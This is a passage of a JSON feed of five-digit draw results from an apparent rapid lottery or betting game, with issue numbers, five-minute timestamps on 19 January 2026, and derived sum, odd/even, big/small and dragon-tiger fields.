18:58:40","preDrawCode":"7,5,8,9,3","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282060,"preDrawTime":"2026-01-19 18:53:40","preDrawCode":"6,0,1,2,1","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51282059,"preDrawTime":"2026-01-19 18:48:40","preDrawCode":"4,0,3,2,9","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282058,"preDrawTime":"2026-01-19 18:43:40","preDrawCode":"9,1,6,8,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282057,"preDrawTime":"2026-01-19 18:38:40","preDrawCode":"0,7,9,5,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282056,"preDrawTime":"2026-01-19 18:33:40","preDrawCode":"0,4,2,4,8","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282055,"preDrawTime":"2026-01-19 18:28:40","preDrawCode":"8,3,3,1,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282054,"preDrawTime":"2026-01-19 18:23:40","preDrawCode":"8,4,9,0,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51282053,"preDrawTime":"2026-01-19 18:18:40","preDrawCode":"2,4,8,7,7","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282052,"preDrawTime":"2026-01-19 18:13:40","preDrawCode":"7,3,8,6,0","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282051,"preDrawTime":"2026-01-19 18:08:40","preDrawCode":"3,1,2,2,8","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282050,"preDrawTime":"2026-01-19 18:03:40","preDrawCode":"4,2,8,4,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282049,"preDrawTime":"2026-01-19 17:58:40","preDrawCode":"7,5,6,3,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282048,"preDrawTime":"2026-01-19 17:53:40","preDrawCode":"2,2,4,7,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282047,"preDrawTime":"2026-01-19 17:48:40","preDrawCode":"4,2,3,8,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282046,"preDrawTime":"2026-01-19 17:43:40","preDrawCode":"4,2,9,4,4","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282045,"preDrawTime":"2026-01-19 17:38:40","preDrawCode":"6,6,2,6,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282044,"preDrawTime":"2026-01-19 17:33:40","preDrawCode":"1,3,2,9,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282043,"preDrawTime":"2026-01-19 17:28:40","preDrawCode":"2,8,1,8,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282042,"preDrawTime":"2026-01-19 17:23:40","preDrawCode":"6,8,2,5,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282041,"preDrawTime":"2026-01-19 17:18:40","preDrawCode":"5,2,1,5,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282040,"preDrawTime":"2026-01-19 17:13:40","preDrawCode":"8,6,6,8,0","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282039,"preDrawTime":"2026-01-19 17:08:40","preDrawCode":"2,8,9,9,2","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282038,"preDrawTime":"2026-01-19 17:03:40","preDrawCode":"8,1,4,3,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282037,"preDrawTime":"2026-01-19 16:58:40","preDrawCode":"9,2,5,7,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282036,"preDrawTime":"2026-01-19 16:53:40","preDrawCode":"6,2,9,7,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282035,"preDrawTime":"2026-01-19 16:48:40","preDrawCode":"8,3,5,4,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282034,"preDrawTime":"2026-01-19 16:43:40","preDrawCode":"5,9,4,0,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282033,"preDrawTime":"2026-01-19 16:38:40","preDrawCode":"0,1,2,8,0","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282032,"preDrawTime":"2026-01-19 16:33:40","preDrawCode":"9,3,2,9,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282031,"preDrawTime":"2026-01-19 16:28:40","preDrawCode":"1,1,3,3,6","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282030,"preDrawTime":"2026-01-19 16:23:40","preDrawCode":"9,1,1,1,3","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":4,"lastThree":3,"groupCode":2},{"preDrawIssue":51282029,"preDrawTime":"2026-01-19 16:18:40","preDrawCode":"4,8,8,4,3","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282028,"preDrawTime":"2026-01-19 16:13:40","preDrawCode":"0,7,7,1,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282027,"preDrawTime":"2026-01-19 16:08:40","preDrawCode":"0,7,1,8,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282026,"preDrawTime":"2026-01-19 16:03:40","preDrawCode":"7,4,5,1,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282025,"preDrawTime":"2026-01-19 15:58:40","preDrawCode":"2,9,4,1,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282024,"preDrawTime":"2026-01-19 15:53:40","preDrawCode":"3,9,0,0,0","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51282023,"preDrawTime":"2026-01-19 15:48:40","preDrawCode":"9,9,1,1,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282022,"preDrawTime":"2026-01-19 15:43:40","preDrawCode":"6,5,4,3,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282021,"preDrawTime":"2026-01-19 15:38:40","preDrawCode":"3,4,4,4,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":4,"lastThree":3,"groupCode":2},{"preDrawIssue":51282020,"preDrawTime":"2026-01-19 15:33:40","preDrawCode":"8,8,7,8,0","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282019,"preDrawTime":"2026-01-19 15:28:40","preDrawCode":"5,9,9,1,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282018,"preDrawTime":"2026-01-19 15:23:40","preDrawCode":"4,3,0,2,9","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282017,"preDrawTime":"2026-01-19 15:18:40","preDrawCode":"9,7,3,4,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282016,"preDrawTime":"2026-01-19 15:13:40","preDrawCode":"5,4,6,0,0","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282015,"preDrawTime":"2026-01-19 15:08:40","preDrawCode":"7,1,9,1,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282014,"preDrawTime":"2026-01-19 15:03:40","preDrawCode":"8,7,6,0,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282013,"preDrawTime":"2026-01-19 14:58:40","preDrawCode":"0,4,2,8,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282012,"preDrawTime":"2026-01-19 14:53:40","preDrawCode":"5,5,3,0,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282011,"preDrawTime":"2026-01-19 14:48:40","preDrawCode":"0,8,7,8,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282010,"preDrawTime":"2026-01-19 14:43:40","preDrawCode":"1,1,6,1,4","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282009,"preDrawTime":"2026-01-19 14:38:40","preDrawCode":"5,5,0,7,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282008,"preDrawTime":"2026-01-19 14:33:40","preDrawCode":"5,3,8,6,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282007,"preDrawTime":"2026-01-19 14:28:40","preDrawCode":"7,1,7,3,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282006,"preDrawTime":"2026-01-19 14:23:40","preDrawCode":"2,6,6,2,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282005,"preDrawTime":"2026-01-19 14:18:40","preDrawCode":"8,7,4,1,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282004,"preDrawTime":"2026-01-19 14:13:40","preDrawCode":"5,3,1,2,7","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282003,"preDrawTime":"2026-01-19 14:08:40","preDrawCode":"0,8,8,0,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282002,"preDrawTime":"2026-01-19 14:03:40","preDrawCode":"7,9,1,1,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282001,"preDrawTime":"2026-01-19 